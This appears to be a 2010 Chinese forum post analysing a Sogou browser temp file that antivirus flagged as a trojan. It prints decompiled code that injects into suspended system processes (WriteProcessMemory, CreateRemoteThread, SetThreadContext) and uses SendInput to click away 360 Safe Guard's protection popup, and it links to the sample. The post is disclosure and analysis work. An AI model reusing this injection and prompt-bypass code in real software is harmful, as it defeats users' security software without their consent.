本帖最后由 softkiller 于 2010-3-3 20:06 编辑
搜狗浏览器修改360安全卫士默认浏览器修改拦截弹框判断结果被微点报为木马
作者:ooxxvsxxoo
使用搜狗拼音的时候提示下载安装搜狗浏览器, 一时好奇, 装一个呗.
装完后机器上的微点报有木马, 仔细一看报的是搜狗浏览器主进程生成的一个tmp文件.

这是咋回事情呢? 自己的机器一直很干净, 不可能被感染啊...
IDA此TMP...

嗯 call sub_4011C3, 点进去看看.
if ( SHGetFolderPathW(0, 38, 0, 0, &String2) )
lstrcpyW(&String2, L"C:\\Program Files");
lstrcpyW(&Data, &String2);
lstrcatW(&Data, L"\\360\\360se3\\360SE.exe");
hKey = 0;
if ( !RegOpenKeyW(HKEY_CLASSES_ROOT, L"Applications\\360SE.exe\\shell\\open\\command", &hKey) )
{
cbData = 260;
RegQueryValueExW(hKey, 0, 0, 0, (BYTE *)&Data, &cbData);
}
lstrcpyW(&String1, &String2);
lstrcatW(&String1, L"\\Internet Explorer\\iexplore.exe");
v13 = &String1;
v14 = L"notepad.exe";
v15 = L"calc.exe";
v16 = L"cmd.exe";
v17 = L"regedit.exe";
v18 = L"ctfmon.exe";
v19 = L"osk.exe";
v20 = L"explorer.exe";
v21 = &Data;
v2 = 0;
do
{
wsprintfW(&CommandLine, L"\"%s\"", (&v14)[2 * v2]);
v4 = 68;
v3 = &StartupInfo;
do
{
LOBYTE(v3->cb) = 0;
v3 = (struct _STARTUPINFOW *)((char *)v3 + 1);
--v4;
}
while ( v4 );
StartupInfo.cb = 68;
v6 = 16;
v5 = &ProcessInformation;
do
{
LOBYTE(v5->hProcess) = 0;
v5 = (struct _PROCESS_INFORMATION *)((char *)v5 + 1);
--v6;
}
while ( v6 );
result = CreateProcessW(0, &CommandLine, 0, 0, 0, 0x8000004u, 0, 0, &StartupInfo, &ProcessInformation);
if ( result )
{
result = sub_401000(ProcessInformation.hProcess, ProcessInformation.hThread, lpBuffer, a2);
if ( (_BYTE)result )
return result;
result = TerminateProcess(ProcessInformation.hProcess, 0);
}
++v2;
}
while ( v2 < 9 );
return result;
}
哈哈 强大的F5啊.
原来搜狗和360开战了, 判断下有没有\\360\\360se3\\360SE.exe 360安全浏览器.
如果有的话就调用这些系统进程.
v14 = L"notepad.exe";
v15 = L"calc.exe";
v16 = L"cmd.exe";
v17 = L"regedit.exe";
v18 = L"ctfmon.exe";
v19 = L"osk.exe";
v20 = L"explorer.exe";
然后
if ( NumberOfBytesWritten == 12
&& (WriteProcessMemory(v9, lpStartAddress, dword_403010, 0x40u, &NumberOfBytesWritten), NumberOfBytesWritten == 64)
&& (WriteProcessMemory(v9, v16, lpBuffer, v5, &NumberOfBytesWritten), NumberOfBytesWritten == v5)
&& (v10 = (DWORD)lpStartAddress, CreateRemoteThread(v9, 0, 0, lpStartAddress, 0, 0, 0)) )
{
Context.ContextFlags = 65599;
if ( GetThreadContext(hThread, &Context) )
{
Context.Eip = v10;
SetThreadContext(hThread, &Context);
ResumeThread(hThread);
}
result = 1;
}
嗯 GetThreadContext WriteProcessMemory 猥琐流 改变notepad.exe等的程序执行, 怪不得会被微点报木马了.
v29 = GetProcAddress(v13, "SendInput");
搜狗费了这么大的劲来改变notepad.exe的执行顺序, 想干嘛呢?
功力不够, 看不出来了 还是试试看吧.
不懈努力下, 终于搞明白了.
注意图中的红圈, 那是鼠标点击动作.
《搜狗浏览器点击360弹窗》 视频观看:http://www.tudou.com/programs/view/iD9jtUfeLTs
原来搜狗在用Sendinput点击卫士的默认浏览器修改弹窗.
唉... 有这精力干点啥不好, 非得去攻击别人的软件, 得 被微点报木马了吧.
赶紧卸载先了...
tmp 文件下载地址, 有兴趣的牛人们可以自己看看, 很好玩.
hXXp://www.fileupyours.com/view/269795/xx.zip
(文件链接现已失效)
360安全卫士“驱动神童”mj0011
2009年12月 04日 星期五 23:21 回复:
早几个月就开始流氓了。哦,不是流氓,其实已经是病毒行为了,你看看搜狗浏览器目录下有个trash.dll,里面会模拟按键点掉大部分安全软件对其的拦截~”
网友:微点对加了签名的也照报不误,搜狗之流不知被它报了多少次:
http://hi.baidu.com/micropoint/blog/item/e23fc93dc92cb0cc9e3d6241.html
|

 [复制链接]
[复制链接]